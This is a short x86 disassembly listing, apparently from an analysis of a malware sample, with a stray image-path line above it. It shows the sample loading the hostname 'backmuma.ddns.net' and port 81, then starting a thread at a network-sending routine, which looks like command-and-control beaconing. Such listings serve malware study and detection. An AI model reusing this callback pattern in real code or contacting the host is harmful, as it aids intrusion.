 .text:1000400E push ebx
.text:1000400F push ebp
.text:10004010 push esi
.text:10004011 push edi
.text:10004012 push offset Name ; "backmuma.ddns.net"
.text:10004017 push offset name ; Dest
.text:1000401C call strcpy
.text:10004021 pop ecx
.text:10004022 mov eax, port_num_81
.text:10004027 mov edi, ds:CreateThread
.text:1000402D pop ecx
.text:1000402E xor esi, esi
.text:10004030 mov hostshort, eax
.text:10004035 push esi ; lpThreadId
.text:10004036 push esi ; dwCreationFlags
.text:10004037 push esi ; lpParameter
.text:10004038 push offset net_send_0 ; lpStartAddress
.text:1000403D push esi ; dwStackSize
.text:1000403E push esi ; lpThreadAttributes
.text:1000403F call edi ; CreateThread